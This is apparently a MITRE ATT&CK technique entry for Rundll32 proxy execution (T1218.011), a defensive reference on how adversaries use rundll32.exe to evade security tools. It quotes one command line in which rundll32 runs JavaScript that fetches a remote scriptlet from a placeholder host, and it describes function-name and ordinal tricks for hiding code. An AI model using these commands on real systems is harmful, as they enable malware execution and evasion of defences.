 System Binary Proxy Execution: Rundll32

Other sub-techniques of System Binary Proxy Execution (14)

Adversaries may abuse rundll32.exe to proxy execution of malicious code. Using rundll32.exe, vice executing directly (i.e. Shared Modules), may avoid triggering security tools that may not monitor execution of the rundll32.exe process because of allowlists or false positives from normal operations. Rundll32.exe is commonly associated with executing DLL payloads (ex: rundll32.exe {DLLname, DLLfunction}).

Rundll32.exe can also be used to execute Control Panel Item files (.cpl) through the undocumented shell32.dll functions Control_RunDLL and Control_RunDLLAsUser. Double-clicking a .cpl file also causes rundll32.exe to execute. [1]

Rundll32 can also be used to execute scripts such as JavaScript. This can be done using a syntax similar to this: rundll32.exe javascript:"..\mshtml,RunHTMLApplication ";document.write();GetObject("script:https[:]//www[.]example[.]com/malicious.sct")" This behavior has been seen used by malware such as Poweliks. [2]

Adversaries may also attempt to obscure malicious code from analysis by abusing the manner in which rundll32.exe loads DLL function names. As part of Windows compatibility support for various character sets, rundll32.exe will first check for wide/Unicode then ANSI character-supported functions before loading the specified function (e.g., given the command rundll32.exe ExampleDLL.dll, ExampleFunction, rundll32.exe would first attempt to execute ExampleFunctionW, or failing that ExampleFunctionA, before loading ExampleFunction). Adversaries may therefore obscure malicious code by creating multiple identical exported function names and appending W and/or A to harmless ones.[3][4] DLL functions can also be exported and executed by an ordinal number (ex: rundll32.exe file.dll,#1).

Additionally, adversaries may use Masquerading techniques (such as changing DLL file names, file extensions, or function names) to further conceal execution of a malicious payload.[5]

ID: T1218.011
Sub-technique of: T1218
Tactic: Defense Evasion
Platforms: Windows
Defense Bypassed: Anti-virus, Application control, Digital Certificate Validation
Contributors: Casey Smith; Gareth Phillips, Seek Ltd.; James_inthe_box, Me; Ricardo Dias
Version: 2.2
Created: 23 January 2020
Last Modified: 14 August 2023

Version Permalink